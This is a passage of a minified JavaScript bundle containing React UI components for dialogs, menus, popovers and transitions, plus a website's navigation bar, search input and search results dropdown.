c=(0,E.useMemo)(()=>({open:t===0}),[t]);return E.default.createElement(tt,{force:!0},E.default.createElement(at,null,B({ourProps:{ref:n,id:i,"aria-hidden":!0},theirProps:e,slot:c,defaultTag:Zn,name:"Dialog.Backdrop"})))}),el="div",tl=P(function(e,a){let[{dialogState:t},o]=We("Dialog.Panel"),n=V(a,o.panelRef),i=`headlessui-dialog-panel-${F()}`,c=(0,E.useMemo)(()=>({open:t===0}),[t]);return B({ourProps:{ref:n,id:i},theirProps:e,slot:c,defaultTag:el,name:"Dialog.Panel"})}),al="h2",rl=P(function(e,a){let[{dialogState:t,setTitleId:o}]=We("Dialog.Title"),n=`headlessui-dialog-title-${F()}`,i=V(a);(0,E.useEffect)(()=>(o(n),()=>o(null)),[n,o]);let c=(0,E.useMemo)(()=>({open:t===0}),[t]);return B({ourProps:{ref:i,id:n},theirProps:e,slot:c,defaultTag:al,name:"Dialog.Title"})}),W1=Object.assign(Xn,{Backdrop:Jn,Panel:tl,Overlay:Yn,Title:rl,Description:U1});var C=r(l(),1);var ol=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(ol||{}),nl=(e=>(e[e.Pointer=0]="Pointer",e[e.Other=1]="Other",e))(nl||{}),ll=(e=>(e[e.OpenMenu=0]="OpenMenu",e[e.CloseMenu=1]="CloseMenu",e[e.GoToItem=2]="GoToItem",e[e.Search=3]="Search",e[e.ClearSearch=4]="ClearSearch",e[e.RegisterItem=5]="RegisterItem",e[e.UnregisterItem=6]="UnregisterItem",e))(ll||{});function jt(e,a=t=>t){let t=e.activeItemIndex!==null?e.items[e.activeItemIndex]:null,o=Bt(a(e.items.slice()),i=>i.dataRef.current.domRef.current),n=t?o.indexOf(t):null;return n===-1&&(n=null),{items:o,activeItemIndex:n}}var il={[1](e){return e.menuState===1?e:{...e,activeItemIndex:null,menuState:1}},[0](e){return e.menuState===0?e:{...e,menuState:0}},[2]:(e,a)=>{var t;let o=jt(e),n=C1(a,{resolveItems:()=>o.items,resolveActiveIndex:()=>o.activeItemIndex,resolveId:i=>i.id,resolveDisabled:i=>i.dataRef.current.disabled});return{...e,...o,searchQuery:"",activeItemIndex:n,activationTrigger:(t=a.trigger)!=null?t:1}},[3]:(e,a)=>{let t=e.searchQuery!==""?0:1,o=e.searchQuery+a.value.toLowerCase(),n=(e.activeItemIndex!==null?e.items.slice(e.activeItemIndex+t).concat(e.items.slice(0,e.activeItemIndex+t)):e.items).find(c=>{var s;return((s=c.dataRef.current.textValue)==null?void 0:s.startsWith(o))&&!c.dataRef.current.disabled}),i=n?e.items.indexOf(n):-1;return i===-1||i===e.activeItemIndex?{...e,searchQuery:o}:{...e,searchQuery:o,activeItemIndex:i,activationTrigger:1}},[4](e){return e.searchQuery===""?e:{...e,searchQuery:"",searchActiveItemIndex:null}},[5]:(e,a)=>{let t=jt(e,o=>[...o,{id:a.id,dataRef:a.dataRef}]);return{...e,...t}},[6]:(e,a)=>{let t=jt(e,o=>{let n=o.findIndex(i=>i.id===a.id);return n!==-1&&o.splice(n,1),o});return{...e,...t,activationTrigger:1}}},Tt=(0,C.createContext)(null);Tt.displayName="MenuContext";function nt(e){let a=(0,C.useContext)(Tt);if(a===null){let t=new Error(`<${e} /> is missing a parent <Menu /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(t,nt),t}return a}function cl(e,a){return S(a.type,il,e,a)}var sl=C.Fragment,ul=P(function(e,a){let t=(0,C.useReducer)(cl,{menuState:1,buttonRef:(0,C.createRef)(),itemsRef:(0,C.createRef)(),items:[],searchQuery:"",activeItemIndex:null,activationTrigger:1}),[{menuState:o,itemsRef:n,buttonRef:i},c]=t,s=V(a);Se([i,n],(f,z)=>{var R;o===0&&(c({type:1}),et(z,Ge.Loose)||(f.preventDefault(),(R=i.current)==null||R.focus()))});let d=(0,C.useMemo)(()=>({open:o===0}),[o]),u=e,p={ref:s};return C.default.createElement(Tt.Provider,{value:t},C.default.createElement(Oe,{value:S(o,{[0]:$.Open,[1]:$.Closed})},B({ourProps:p,theirProps:u,slot:d,defaultTag:sl,name:"Menu"})))}),dl="button",pl=P(function(e,a){var t;let[o,n]=nt("Menu.Button"),i=V(o.buttonRef,a),c=`headlessui-menu-button-${F()}`,s=Fe(),d=(0,C.useCallback)(x=>{switch(x.key){case M.Space:case M.Enter:case M.ArrowDown:x.preventDefault(),x.stopPropagation(),n({type:0}),s.nextFrame(()=>n({type:2,focus:oe.First}));break;case M.ArrowUp:x.preventDefault(),x.stopPropagation(),n({type:0}),s.nextFrame(()=>n({type:2,focus:oe.Last}));break}},[n,s]),u=(0,C.useCallback)(x=>{switch(x.key){case M.Space:x.preventDefault();break}},[]),p=(0,C.useCallback)(x=>{if(xe(x.currentTarget))return x.preventDefault();e.disabled||(o.menuState===0?(n({type:1}),s.nextFrame(()=>{var w;return(w=o.buttonRef.current)==null?void 0:w.focus({preventScroll:!0})})):(x.preventDefault(),x.stopPropagation(),n({type:0})))},[n,s,o,e.disabled]),f=(0,C.useMemo)(()=>({open:o.menuState===0}),[o]),z=e,R={ref:i,id:c,type:Je(e,o.buttonRef),"aria-haspopup":!0,"aria-controls":(t=o.itemsRef.current)==null?void 0:t.id,"aria-expanded":e.disabled?void 0:o.menuState===0,onKeyDown:d,onKeyUp:u,onClick:p};return B({ourProps:R,theirProps:z,slot:f,defaultTag:dl,name:"Menu.Button"})}),fl="div",ml=Y.RenderStrategy|Y.Static,vl=P(function(e,a){var t,o;let[n,i]=nt("Menu.Items"),c=V(n.itemsRef,a),s=J(n.itemsRef),d=`headlessui-menu-items-${F()}`,u=Fe(),p=ue(),f=(()=>p!==null?p===$.Open:n.menuState===0)();(0,C.useEffect)(()=>{let m=n.itemsRef.current;!m||n.menuState===0&&m!==s?.activeElement&&m.focus({preventScroll:!0})},[n.menuState,n.itemsRef,s]),O1({container:n.itemsRef.current,enabled:n.menuState===0,accept(m){return m.getAttribute("role")==="menuitem"?NodeFilter.FILTER_REJECT:m.hasAttribute("role")?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT},walk(m){m.setAttribute("role","none")}});let z=(0,C.useCallback)(m=>{var A,L;switch(u.dispose(),m.key){case M.Space:if(n.searchQuery!=="")return m.preventDefault(),m.stopPropagation(),i({type:3,value:m.key});case M.Enter:if(m.preventDefault(),m.stopPropagation(),i({type:1}),n.activeItemIndex!==null){let{dataRef:D}=n.items[n.activeItemIndex];(L=(A=D.current)==null?void 0:A.domRef.current)==null||L.click()}re().nextFrame(()=>{var D;return(D=n.buttonRef.current)==null?void 0:D.focus({preventScroll:!0})});break;case M.ArrowDown:return m.preventDefault(),m.stopPropagation(),i({type:2,focus:oe.Next});case M.ArrowUp:return m.preventDefault(),m.stopPropagation(),i({type:2,focus:oe.Previous});case M.Home:case M.PageUp:return m.preventDefault(),m.stopPropagation(),i({type:2,focus:oe.First});case M.End:case M.PageDown:return m.preventDefault(),m.stopPropagation(),i({type:2,focus:oe.Last});case M.Escape:m.preventDefault(),m.stopPropagation(),i({type:1}),re().nextFrame(()=>{var D;return(D=n.buttonRef.current)==null?void 0:D.focus({preventScroll:!0})});break;case M.Tab:m.preventDefault(),m.stopPropagation();break;default:m.key.length===1&&(i({type:3,value:m.key}),u.setTimeout(()=>i({type:4}),350));break}},[i,u,n,s]),R=(0,C.useCallback)(m=>{switch(m.key){case M.Space:m.preventDefault();break}},[]),x=(0,C.useMemo)(()=>({open:n.menuState===0}),[n]),w=e,h={"aria-activedescendant":n.activeItemIndex===null||(t=n.items[n.activeItemIndex])==null?void 0:t.id,"aria-labelledby":(o=n.buttonRef.current)==null?void 0:o.id,id:d,onKeyDown:z,onKeyUp:R,role:"menu",tabIndex:0,ref:c};return B({ourProps:h,theirProps:w,slot:x,defaultTag:fl,features:ml,visible:f,name:"Menu.Items"})}),hl=C.Fragment,gl=P(function(e,a){let{disabled:t=!1,...o}=e,[n,i]=nt("Menu.Item"),c=`headlessui-menu-item-${F()}`,s=n.activeItemIndex!==null?n.items[n.activeItemIndex].id===c:!1,d=(0,C.useRef)(null),u=V(a,d);H(()=>{if(n.menuState!==0||!s||n.activationTrigger===0)return;let h=re();return h.requestAnimationFrame(()=>{var m,A;(A=(m=d.current)==null?void 0:m.scrollIntoView)==null||A.call(m,{block:"nearest"})}),h.dispose},[d,s,n.menuState,n.activationTrigger,n.activeItemIndex]);let p=(0,C.useRef)({disabled:t,domRef:d});H(()=>{p.current.disabled=t},[p,t]),H(()=>{var h,m;p.current.textValue=(m=(h=d.current)==null?void 0:h.textContent)==null?void 0:m.toLowerCase()},[p,d]),H(()=>(i({type:5,id:c,dataRef:p}),()=>i({type:6,id:c})),[p,c]);let f=(0,C.useCallback)(h=>{if(t)return h.preventDefault();i({type:1}),re().nextFrame(()=>{var m;return(m=n.buttonRef.current)==null?void 0:m.focus({preventScroll:!0})})},[i,n.buttonRef,t]),z=(0,C.useCallback)(()=>{if(t)return i({type:2,focus:oe.Nothing});i({type:2,focus:oe.Specific,id:c})},[t,c,i]),R=(0,C.useCallback)(()=>{t||s||i({type:2,focus:oe.Specific,id:c,trigger:0})},[t,s,c,i]),x=(0,C.useCallback)(()=>{t||!s||i({type:2,focus:oe.Nothing})},[t,s,i]),w=(0,C.useMemo)(()=>({active:s,disabled:t}),[s,t]);return B({ourProps:{id:c,ref:u,role:"menuitem",tabIndex:t===!0?void 0:-1,"aria-disabled":t===!0?!0:void 0,disabled:void 0,onClick:f,onFocus:z,onPointerMove:R,onMouseMove:R,onPointerLeave:x,onMouseLeave:x},theirProps:o,slot:w,defaultTag:hl,name:"Menu.Item"})}),lt=Object.assign(ul,{Button:pl,Items:vl,Item:gl});var g=r(l(),1);var wl=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(wl||{}),Rl=(e=>(e[e.TogglePopover=0]="TogglePopover",e[e.ClosePopover=1]="ClosePopover",e[e.SetButton=2]="SetButton",e[e.SetButtonId=3]="SetButtonId",e[e.SetPanel=4]="SetPanel",e[e.SetPanelId=5]="SetPanelId",e))(Rl||{}),xl={[0]:e=>({...e,popoverState:S(e.popoverState,{[0]:1,[1]:0})}),[1](e){return e.popoverState===1?e:{...e,popoverState:1}},[2](e,a){return e.button===a.button?e:{...e,button:a.button}},[3](e,a){return e.buttonId===a.buttonId?e:{...e,buttonId:a.buttonId}},[4](e,a){return e.panel===a.panel?e:{...e,panel:a.panel}},[5](e,a){return e.panelId===a.panelId?e:{...e,panelId:a.panelId}}},Dt=(0,g.createContext)(null);Dt.displayName="PopoverContext";function it(e){let a=(0,g.useContext)(Dt);if(a===null){let t=new Error(`<${e} /> is missing a parent <Popover /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(t,it),t}return a}var kt=(0,g.createContext)(null);kt.displayName="PopoverAPIContext";function q1(e){let a=(0,g.useContext)(kt);if(a===null){let t=new Error(`<${e} /> is missing a parent <Popover /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(t,q1),t}return a}var Nt=(0,g.createContext)(null);Nt.displayName="PopoverGroupContext";function K1(){return(0,g.useContext)(Nt)}var Ft=(0,g.createContext)(null);Ft.displayName="PopoverPanelContext";function El(){return(0,g.useContext)(Ft)}function bl(e,a){return S(a.type,xl,e,a)}var Il="div",Cl=P(function(e,a){let t=`headlessui-popover-button-${F()}`,o=`headlessui-popover-panel-${F()}`,n=(0,g.useRef)(null),i=V(a,n),c=J(n),s=(0,g.useReducer)(bl,{popoverState:1,button:null,buttonId:t,panel:null,panelId:o}),[{popoverState:d,button:u,panel:p},f]=s;(0,g.useEffect)(()=>f({type:3,buttonId:t}),[t,f]),(0,g.useEffect)(()=>f({type:5,panelId:o}),[o,f]);let z=(0,g.useMemo)(()=>({buttonId:t,panelId:o,close:()=>f({type:1})}),[t,o,f]),R=K1(),x=R?.registerPopover,w=(0,g.useCallback)(()=>{var v;return(v=R?.isFocusWithinPopoverGroup())!=null?v:c?.activeElement&&(u?.contains(c.activeElement)||p?.contains(c.activeElement))},[R,u,p]);(0,g.useEffect)(()=>x?.(z),[x,z]),de(c?.defaultView,"focus",()=>{d===0&&(w()||!u||!p||f({type:1}))},!0),Se([u,p],(v,O)=>{d===0&&(f({type:1}),et(O,Ge.Loose)||(v.preventDefault(),u?.focus()))});let h=(0,g.useCallback)(v=>{f({type:1});let O=(()=>v?v instanceof HTMLElement?v:v.current instanceof HTMLElement?v.current:u:u)();O?.focus()},[f,u]),m=(0,g.useMemo)(()=>({close:h}),[h]),A=(0,g.useMemo)(()=>({open:d===0,close:h}),[d,h]),L=e,D={ref:i};return g.default.createElement(Dt.Provider,{value:s},g.default.createElement(kt.Provider,{value:m},g.default.createElement(Oe,{value:S(d,{[0]:$.Open,[1]:$.Closed})},B({ourProps:D,theirProps:L,slot:A,defaultTag:Il,name:"Popover"}))))}),zl="button",Ml=P(function(e,a){let[t,o]=it("Popover.Button"),n=(0,g.useRef)(null),i=K1(),c=i?.closeOthers,s=El(),d=s===null?!1:s===t.panelId,u=V(n,a,d?null:v=>o({type:2,button:v})),p=V(n,a),f=J(n),z=(0,g.useRef)(null),R=(0,g.useRef)(null);de(f?.defaultView,"focus",()=>{R.current=z.current,z.current=f?.activeElement},!0);let x=(0,g.useCallback)(v=>{var O,k,Q,K;if(d){if(t.popoverState===1)return;switch(v.key){case M.Space:case M.Enter:v.preventDefault(),(k=(O=v.target).click)==null||k.call(O),o({type:1}),(Q=t.button)==null||Q.focus();break}}else switch(v.key){case M.Space:case M.Enter:v.preventDefault(),v.stopPropagation(),t.popoverState===1&&c?.(t.buttonId),o({type:0});break;case M.Escape:if(t.popoverState!==0)return c?.(t.buttonId);if(!n.current||f?.activeElement&&!n.current.contains(f.activeElement))return;v.preventDefault(),v.stopPropagation(),o({type:1});break;case M.Tab:if(t.popoverState!==0||!t.panel||!t.button)return;if(v.shiftKey){if(!R.current||(K=t.button)!=null&&K.contains(R.current)||t.panel.contains(R.current))return;let _=Ue(f?.body),U=_.indexOf(R.current);if(_.indexOf(t.button)>U)return;v.preventDefault(),v.stopPropagation(),ce(t.panel,X.Last)}else v.preventDefault(),v.stopPropagation(),ce(t.panel,X.First);break}},[o,t.popoverState,t.buttonId,t.button,t.panel,n,c,d]),w=(0,g.useCallback)(v=>{var O;if(!d&&(v.key===M.Space&&v.preventDefault(),t.popoverState===0&&!!t.panel&&!!t.button))switch(v.key){case M.Tab:if(!R.current||(O=t.button)!=null&&O.contains(R.current)||t.panel.contains(R.current))return;let k=Ue(f?.body),Q=k.indexOf(R.current);if(k.indexOf(t.button)>Q)return;v.preventDefault(),v.stopPropagation(),ce(t.panel,X.Last);break}},[t.popoverState,t.panel,t.button,d]),h=(0,g.useCallback)(v=>{var O,k;xe(v.currentTarget)||e.disabled||(d?(o({type:1}),(O=t.button)==null||O.focus()):(v.preventDefault(),v.stopPropagation(),t.popoverState===1&&c?.(t.buttonId),(k=t.button)==null||k.focus(),o({type:0})))},[o,t.button,t.popoverState,t.buttonId,e.disabled,c,d]),m=(0,g.useMemo)(()=>({open:t.popoverState===0}),[t]),A=Je(e,n),L=e,D=d?{ref:p,type:A,onKeyDown:x,onClick:h}:{ref:u,id:t.buttonId,type:A,"aria-expanded":e.disabled?void 0:t.popoverState===0,"aria-controls":t.panel?t.panelId:void 0,onKeyDown:x,onKeyUp:w,onClick:h};return B({ourProps:D,theirProps:L,slot:m,defaultTag:zl,name:"Popover.Button"})}),Sl="div",yl=Y.RenderStrategy|Y.Static,Ol=P(function(e,a){let[{popoverState:t},o]=it("Popover.Overlay"),n=V(a),i=`headlessui-popover-overlay-${F()}`,c=ue(),s=(()=>c!==null?c===$.Open:t===0)(),d=(0,g.useCallback)(p=>{if(xe(p.currentTarget))return p.preventDefault();o({type:1})},[o]),u=(0,g.useMemo)(()=>({open:t===0}),[t]);return B({ourProps:{ref:n,id:i,"aria-hidden":!0,onClick:d},theirProps:e,slot:u,defaultTag:Sl,features:yl,visible:s,name:"Popover.Overlay"})}),Hl="div",Al=Y.RenderStrategy|Y.Static,Ll=P(function(e,a){let{focus:t=!1,...o}=e,[n,i]=it("Popover.Panel"),{close:c}=q1("Popover.Panel"),s=(0,g.useRef)(null),d=V(s,a,w=>{i({type:4,panel:w})}),u=J(s),p=ue(),f=(()=>p!==null?p===$.Open:n.popoverState===0)(),z=(0,g.useCallback)(w=>{var h;switch(w.key){case M.Escape:if(n.popoverState!==0||!s.current||u?.activeElement&&!s.current.contains(u.activeElement))return;w.preventDefault(),w.stopPropagation(),i({type:1}),(h=n.button)==null||h.focus();break}},[n,s,i]);(0,g.useEffect)(()=>()=>i({type:4,panel:null}),[i]),(0,g.useEffect)(()=>{var w;e.static||n.popoverState===1&&((w=e.unmount)==null||w)&&i({type:4,panel:null})},[n.popoverState,e.unmount,e.static,i]),(0,g.useEffect)(()=>{if(!t||n.popoverState!==0||!s.current)return;let w=u?.activeElement;s.current.contains(w)||ce(s.current,X.First)},[t,s,n.popoverState]),de(u?.defaultView,"keydown",w=>{var h;if(n.popoverState!==0||!s.current||w.key!==M.Tab||!(u!=null&&u.activeElement)||!s.current||!s.current.contains(u.activeElement))return;w.preventDefault();let m=ce(s.current,w.shiftKey?X.Previous:X.Next);if(m===me.Underflow)return(h=n.button)==null?void 0:h.focus();if(m===me.Overflow){if(!n.button)return;let A=Ue(u.body),L=A.indexOf(n.button),D=A.splice(L+1).filter(v=>{var O;return!((O=s.current)!=null&&O.contains(v))});ce(D,X.First)===me.Error&&ce(u.body,X.First)}}),de(u?.defaultView,"focus",()=>{var w;!t||n.popoverState===0&&(!s.current||u?.activeElement&&((w=s.current)!=null&&w.contains(u.activeElement))||i({type:1}))},!0);let R=(0,g.useMemo)(()=>({open:n.popoverState===0,close:c}),[n,c]),x={ref:d,id:n.panelId,onKeyDown:z};return g.default.createElement(Ft.Provider,{value:n.panelId},B({ourProps:x,theirProps:o,slot:R,defaultTag:Hl,features:Al,visible:f,name:"Popover.Panel"}))}),Vl="div",Bl=P(function(e,a){let t=(0,g.useRef)(null),o=V(t,a),[n,i]=(0,g.useState)([]),c=(0,g.useCallback)(x=>{i(w=>{let h=w.indexOf(x);if(h!==-1){let m=w.slice();return m.splice(h,1),m}return w})},[i]),s=(0,g.useCallback)(x=>(i(w=>[...w,x]),()=>c(x)),[i,c]),d=(0,g.useCallback)(()=>{var x;let w=ne(t);if(!w)return!1;let h=w.activeElement;return(x=t.current)!=null&&x.contains(h)?!0:n.some(m=>{var A,L;return((A=w.getElementById(m.buttonId))==null?void 0:A.contains(h))||((L=w.getElementById(m.panelId))==null?void 0:L.contains(h))})},[t,n]),u=(0,g.useCallback)(x=>{for(let w of n)w.buttonId!==x&&w.close()},[n]),p=(0,g.useMemo)(()=>({registerPopover:s,unregisterPopover:c,isFocusWithinPopoverGroup:d,closeOthers:u}),[s,c,d,u]),f=(0,g.useMemo)(()=>({}),[]),z=e,R={ref:o};return g.default.createElement(Nt.Provider,{value:p},B({ourProps:R,theirProps:z,slot:f,defaultTag:Vl,name:"Popover.Group"}))}),ct=Object.assign(Cl,{Button:Ml,Overlay:Ol,Panel:Ll,Group:Bl});var b=r(l(),1);function X1(e){let a={called:!1};return(...t)=>{if(!a.called)return a.called=!0,e(...t)}}function $t(e,...a){e&&a.length>0&&e.classList.add(...a)}function _t(e,...a){e&&a.length>0&&e.classList.remove(...a)}var st=(e=>(e.Ended="ended",e.Cancelled="cancelled",e))(st||{});function Pl(e,a){let t=re();if(!e)return t.dispose;let{transitionDuration:o,transitionDelay:n}=getComputedStyle(e),[i,c]=[o,n].map(s=>{let[d=0]=s.split(",").filter(Boolean).map(u=>u.includes("ms")?parseFloat(u):parseFloat(u)*1e3).sort((u,p)=>p-u);return d});if(i+c!==0){let s=[];s.push(t.addEventListener(e,"transitionrun",()=>{s.splice(0).forEach(d=>d()),s.push(t.addEventListener(e,"transitionend",()=>{a("ended"),s.splice(0).forEach(d=>d())},{once:!0}),t.addEventListener(e,"transitioncancel",()=>{a("cancelled"),s.splice(0).forEach(d=>d())},{once:!0}))},{once:!0}))}else a("ended");return t.add(()=>a("cancelled")),t.dispose}function Q1(e,a,t,o){let n=t?"enter":"leave",i=re(),c=o!==void 0?X1(o):()=>{},s=S(n,{enter:()=>a.enter,leave:()=>a.leave}),d=S(n,{enter:()=>a.enterTo,leave:()=>a.leaveTo}),u=S(n,{enter:()=>a.enterFrom,leave:()=>a.leaveFrom});return _t(e,...a.enter,...a.enterTo,...a.enterFrom,...a.leave,...a.leaveFrom,...a.leaveTo,...a.entered),$t(e,...s,...u),i.nextFrame(()=>{_t(e,...u),$t(e,...d),Pl(e,p=>(p==="ended"&&(_t(e,...s),$t(e,...a.entered)),c(p)))}),i.dispose}function Y1({container:e,direction:a,classes:t,events:o,onStart:n,onStop:i}){let c=Ae(),s=Fe(),d=G(a),u=G(()=>S(d.current,{enter:()=>o.current.beforeEnter(),leave:()=>o.current.beforeLeave(),idle:()=>{}})),p=G(()=>S(d.current,{enter:()=>o.current.afterEnter(),leave:()=>o.current.afterLeave(),idle:()=>{}}));H(()=>{let f=re();s.add(f.dispose);let z=e.current;if(z&&d.current!=="idle"&&c.current)return f.dispose(),u.current(),n.current(d.current),f.add(Q1(z,t.current,d.current==="enter",R=>{f.dispose(),S(R,{[st.Ended](){p.current(),i.current(d.current)},[st.Cancelled]:()=>{}})})),f.dispose},[a])}function be(e=""){return e.split(" ").filter(a=>a.trim().length>1)}var ut=(0,b.createContext)(null);ut.displayName="TransitionContext";var jl=(e=>(e.Visible="visible",e.Hidden="hidden",e))(jl||{});function Tl(){let e=(0,b.useContext)(ut);if(e===null)throw new Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}function Dl(){let e=(0,b.useContext)(dt);if(e===null)throw new Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}var dt=(0,b.createContext)(null);dt.displayName="NestingContext";function pt(e){return"children"in e?pt(e.children):e.current.filter(({state:a})=>a==="visible").length>0}function J1(e){let a=G(e),t=(0,b.useRef)([]),o=Ae(),n=G((c,s=se.Hidden)=>{let d=t.current.findIndex(({id:u})=>u===c);d!==-1&&(S(s,{[se.Unmount](){t.current.splice(d,1)},[se.Hidden](){t.current[d].state="hidden"}}),Ze(()=>{var u;!pt(t)&&o.current&&((u=a.current)==null||u.call(a))}))}),i=G(c=>{let s=t.current.find(({id:d})=>d===c);return s?s.state!=="visible"&&(s.state="visible"):t.current.push({id:c,state:"visible"}),()=>n.current(c,se.Unmount)});return(0,b.useMemo)(()=>({children:t,register:i,unregister:n}),[i,n,t])}function kl(){}var Nl=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function Z1(e){var a;let t={};for(let o of Nl)t[o]=(a=e[o])!=null?a:kl;return t}function Fl(e){let a=(0,b.useRef)(Z1(e));return(0,b.useEffect)(()=>{a.current=Z1(e)},[e]),a}var $l="div",e0=Y.RenderStrategy,t0=P(function(e,a){let{beforeEnter:t,afterEnter:o,beforeLeave:n,afterLeave:i,enter:c,enterFrom:s,enterTo:d,entered:u,leave:p,leaveFrom:f,leaveTo:z,...R}=e,x=(0,b.useRef)(null),w=V(x,a),[h,m]=(0,b.useState)("visible"),A=R.unmount?se.Unmount:se.Hidden,{show:L,appear:D,initial:v}=Tl(),{register:O,unregister:k}=Dl(),Q=(0,b.useRef)(null),K=F(),_=(0,b.useRef)(!1),U=J1(()=>{_.current||(m("hidden"),k.current(K))});(0,b.useEffect)(()=>{if(K)return O.current(K)},[O,K]),(0,b.useEffect)(()=>{if(A===se.Hidden&&K){if(L&&h!=="visible"){m("visible");return}S(h,{hidden:()=>k.current(K),visible:()=>O.current(K)})}},[h,K,O,k,L,A]);let te=G({enter:be(c),enterFrom:be(s),enterTo:be(d),entered:be(u),leave:be(p),leaveFrom:be(f),leaveTo:be(z)}),Ie=Fl({beforeEnter:t,afterEnter:o,beforeLeave:n,afterLeave:i}),Te=pe();(0,b.useEffect)(()=>{if(Te&&h==="visible"&&x.current===null)throw new Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[x,h,Te]);let j=v&&!D,ae=(()=>!Te||j||Q.current===L?"idle":L?"enter":"leave")();Y1({container:x,classes:te,events:Ie,direction:ae,onStart:G(()=>{}),onStop:G(vt=>{vt==="leave"&&!pt(U)&&(m("hidden"),k.current(K))})}),(0,b.useEffect)(()=>{!j||(A===se.Hidden?Q.current=null:Q.current=L)},[L,j,h]);let T=R,we={ref:w};return b.default.createElement(dt.Provider,{value:U},b.default.createElement(Oe,{value:S(h,{visible:$.Open,hidden:$.Closed})},B({ourProps:we,theirProps:T,defaultTag:$l,features:e0,visible:h==="visible",name:"Transition.Child"})))}),Ut=P(function(e,a){let{show:t,appear:o=!1,unmount:n,...i}=e,c=V(a);pe();let s=ue();if(t===void 0&&s!==null&&(t=S(s,{[$.Open]:!0,[$.Closed]:!1})),![!0,!1].includes(t))throw new Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[d,u]=(0,b.useState)(t?"visible":"hidden"),p=J1(()=>{u("hidden")}),[f,z]=(0,b.useState)(!0),R=(0,b.useRef)([t]);H(()=>{f!==!1&&R.current[R.current.length-1]!==t&&(R.current.push(t),z(!1))},[R,t]);let x=(0,b.useMemo)(()=>({show:t,appear:o,initial:f}),[t,o,f]);(0,b.useEffect)(()=>{t?u("visible"):pt(p)||u("hidden")},[t,p]);let w={unmount:n};return b.default.createElement(dt.Provider,{value:p},b.default.createElement(ut.Provider,{value:x},B({ourProps:{...w,as:b.Fragment,children:b.default.createElement(t0,{ref:c,...w,...i})},theirProps:{},defaultTag:b.Fragment,features:e0,visible:d==="visible",name:"Transition"})))});function _l(e){let a=(0,b.useContext)(ut)!==null,t=ue()!==null;return b.default.createElement(b.default.Fragment,null,!a&&t?b.default.createElement(Ut,{...e}):b.default.createElement(t0,{...e}))}var Gt=Object.assign(Ut,{Child:_l,Root:Ut});var ge=r(l());var Pe=r(N());function Wt({items:e,className:a,theme:t}){return(0,Pe.jsx)("div",{className:`${a}`,children:e.map((o,n)=>(0,Pe.jsxs)("div",{className:o.hideOnMobile?"hidden custom-860:block relative":"inline-block relative",children:[o.href?(0,Pe.jsx)(i1,{href:o.href,label:o.label,theme:t}):null,o.dropdown?(0,Pe.jsx)(n1,{item:o,theme:t}):null]},n))})}var Xt=r(l());var a0=r(l()),je=r(N());function qt({className:e="",placeholder:a,searchValue:t,setSearchValue:o,variant:n="light",onEnter:i}){let[c,s]=(0,a0.useState)(!1);return(0,je.jsxs)("div",{className:`h-full grid grid-cols-[16px_24px_100fr_41px] ${n==="light"?"search-input hover:shadow-[0px_4px_6px_rgba(39,43,48,0.04);]":"bg"} ${e}`,children:[(0,je.jsx)("input",{className:`col-start-1 col-span-4 row-start-1 row-span-1 border border-solid rounded-lg pl-[52px] pr-[-52px] w-full focus:outline-0 ${c?n==="light"?"border-brand-blue-light":"border-white":n==="light"?"border-gray-light":"border-gray-dark"} ${n==="light"?"caret-brand-blue-light":"bg-transparent text-white caret-white"}`,style:{outline:"none"},placeholder:a,value:t,onChange:d=>o(d.target.value),onFocus:()=>s(!0),onBlur:()=>s(!1),onKeyUp:d=>{d.key==="Enter"&&i&&i()}}),(0,je.jsx)(Ke,{"aria-label":"Search icon",className:`col-start-2 col-span-1 row-start-1 row-span-1 h-6 self-center text-gray-dark pointer-events-none ${c?`${n==="light"?"text-brand-blue-light":"text-white"}`:""}`}),(0,je.jsx)(Ce,{"aria-label":"Clear search icon",className:`col-start-4 col-span-1 row-start-1 row-span-1 self-center ${c?"h-6":"h-0"} ${n==="light"?"text-brand-red":"text-brand-red-light"}`,onMouseDown:d=>{d.stopPropagation(),d.preventDefault(),o("")}})]})}var q=r(N());function qe({onNavigate:e,searchResults:a,searchValue:t,setSearchValue:o}){return(0,q.jsxs)(q.Fragment,{children:[(0,q.jsx)("div",{className:"h-14 w-full",children:(0,q.jsx)(qt,{placeholder:"Search anything...",searchValue:t,setSearchValue:o,variant:"dark",onEnter:()=>{window.location.href=`/search?query=${t}`}})}),(0,q.jsxs)("div",{className:`flex flex-col text-gray-light mt-3 h-full ${t!==""?"":"hidden"}`,children:[a.map(({label:n,link:i},c)=>(0,q.jsxs)("div",{children:[(0,q.jsx)("div",{className:"py-[12px]",children:(0,q.jsxs)(le,{className:"flex items-center",to:i,onClick:()=>e(),children:[(0,q.jsx)("p",{className:"grow",children:n}),(0,q.jsx)(r1,{className:"text-gray-dark h-5"})]})}),c<a.length-1&&(0,q.jsx)("hr",{className:"h-px border-gray-dark"})]},n)),(0,q.jsx)("div",{className:"grow"}),(0,q.jsx)(le,{to:`/search?query=${t}`,onClick:()=>e(),children:(0,q.jsx)("button",{className:"py-[12px] px-[24px] text-bold text-white font-bold border border-brand-blue-light rounded-[10px] w-full xl:w-fit",children:"See all results"})})]})]})}function Kt(e,a=150){let t=ke(a,o=>{e({results:Ul(o),total:o.total})});return(o,n)=>{t(`/api/product?query=${o}`)}}function Ul(e){return[]}var ft=r(N());function Qt({onNavigate:e,open:a}){let[t,o]=(0,Xt.useState)(""),[n,i]=(0,Xt.useState)([]),c=Ne(u=>{i(u.results)}),s=Kt(u=>{console.log("=================",u)});return(0,ft.jsx)("div",{className:`hidden ${a?"xl:block":""} absolute inset-x-0 h-[463px] pt-[32px] pb-[48px]`,style:{background:"linear-gradient(180deg, #000000 0%, #2E3139 100%)"},children:(0,ft.jsx)("div",{className:"xl:px-[120px] xl:mx-auto xl:max-w-[1440px] h-[calc(100%_-_56px)]",children:(0,ft.jsx)(qe,{onNavigate:()=>e(),searchResults:n,searchValue:t,setSearchValue:u=>{o(u),c(u,5,"All"),s(u,5)}})})})}var mt=r(l()),r0=e=>{let 